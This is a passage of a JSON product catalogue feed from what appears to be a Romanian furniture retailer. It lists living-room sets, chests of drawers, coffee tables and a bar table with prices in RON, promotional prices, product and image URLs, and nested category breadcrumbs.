                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24207": {
                    "isEnabled": true,
                    "params": {
                        "id": 24207,
                        "name": "Set living modern Cancan 4 Lux ",
                        "url": "https:\/\/www.acaju.ro\/set-living-cancan4\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44613.jpg",
                        "price": "2740",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24208": {
                    "isEnabled": true,
                    "params": {
                        "id": 24208,
                        "name": "Living modern ROMANCE",
                        "url": "https:\/\/www.acaju.ro\/living-romance\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44617.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24209": {
                    "isEnabled": true,
                    "params": {
                        "id": 24209,
                        "name": "Living modern Market",
                        "url": "https:\/\/www.acaju.ro\/living-market\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44624.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24210": {
                    "isEnabled": true,
                    "params": {
                        "id": 24210,
                        "name": "Living modern gri Chrome 1",
                        "url": "https:\/\/www.acaju.ro\/living-chrome1\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44629.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24341": {
                    "isEnabled": true,
                    "params": {
                        "id": 24341,
                        "name": "Comoda alba cu 2 usi si 2 sertare BAMBUS 2",
                        "url": "https:\/\/www.acaju.ro\/comoda-bambus2-2usi-2sertare\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44915.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "273",
                            "name": "BIROU ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "540",
                            "name": "Comoda Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "542",
                            "name": "Comoda cu Sertare",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "543",
                            "name": "Comoda Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "545",
                            "name": "Comoda Hol",
                            "parent": 763,
                            "breadcrumb": [{
                                "id": 763,
                                "name": "MOBILA HOL",
                                "parent": false
                            }]
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "583",
                            "name": "Mobilier Hol",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "697",
                            "name": "Mobilier pentru hol",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "714",
                            "name": "Comoda alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "762",
                            "name": "Mobilier birou",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "763",
                            "name": "MOBILA HOL",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "811",
                            "name": "COMODA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "814",
                            "name": "Comoda cu Usi",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "815",
                            "name": "Comode Ieftine",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "925",
                            "name": "Comoda Bucatarie",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }, {
                            "id": "943",
                            "name": "Comoda Alba cu Sertare",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "955",
                            "name": "Comoda Birou",
                            "parent": 273,
                            "breadcrumb": [{
                                "id": 273,
                                "name": "BIROU ",
                                "parent": false
                            }]
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24342": {
                    "isEnabled": true,
                    "params": {
                        "id": 24342,
                        "name": "Comoda alba cu 2 usi BAMBUS 1",
                        "url": "https:\/\/www.acaju.ro\/comoda-bambus1-2usi\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44918.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "540",
                            "name": "Comoda Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "543",
                            "name": "Comoda Dormitor",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "545",
                            "name": "Comoda Hol",
                            "parent": 763,
                            "breadcrumb": [{
                                "id": 763,
                                "name": "MOBILA HOL",
                                "parent": false
                            }]
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "583",
                            "name": "Mobilier Hol",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "711",
                            "name": "Mobila dormitor alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "714",
                            "name": "Comoda alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "763",
                            "name": "MOBILA HOL",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "811",
                            "name": "COMODA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "814",
                            "name": "Comoda cu Usi",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "824",
                            "name": "Comoda Alb Lucios",
                            "parent": 811,
                            "breadcrumb": [{
                                "id": 811,
                                "name": "COMODA",
                                "parent": false
                            }]
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24343": {
                    "isEnabled": true,
                    "params": {
                        "id": 24343,
                        "name": "Masuta cafea cu sertar sonoma cu alb Finley",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-finley-sonoma\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44920.jpg",
                        "price": "755",
                        "currency": "RON",
                        "promo": "378",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24344": {
                    "isEnabled": true,
                    "params": {
                        "id": 24344,
                        "name": "Masuta de cafea din sticla securizata ALBERTO",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-alberto\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44923.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24347": {
                    "isEnabled": true,
                    "params": {
                        "id": 24347,
                        "name": "Masuta cafea sticla securizata sonoma MANGO 2",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-mango-sonoma\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44928.jpg",
                        "price": "400",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24349": {
                    "isEnabled": true,
                    "params": {
                        "id": 24349,
                        "name": "Masa bar sonoma HUGO ",
                        "url": "https:\/\/www.acaju.ro\/masa-bar-hugo\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44930.jpg",
                        "price": "755",
                        "currency": "RON",
                        "promo": "378",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "760",
                            "name": "Mobilier bar",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1052",
                            "name": "Masa Bar",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24353": {
                    "isEnabled": true,
                    "params": {
                        "id": 24353,
                        "name": "Masuta cafea LISA NEU",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-LISA\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44943.jpg",
                        "price": "175",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24360": {
                    "isEnabled": true,
                    "params": {
                        "id": 24360,
                        "name": "Masuta cafea sonoma cu alb cu sertar Finley Plus",
                        "url": "https:\/\/www.acaju.ro\/masuta-cafea-finley-plus-sonoma-sertar\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_44966.jpg",
                        "price": "500",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "24377": {
                    "isEnabled": true,
                    "params": {
                        "id": 24377,
                        "name": "Set living KICK 3",
                        "url": "https:\/\/www.acaju.ro\/set-living-kik3\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_46452.jpg",
                        "price": "3500",
                        "currency": "RON",
                        "promo": "2099",
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
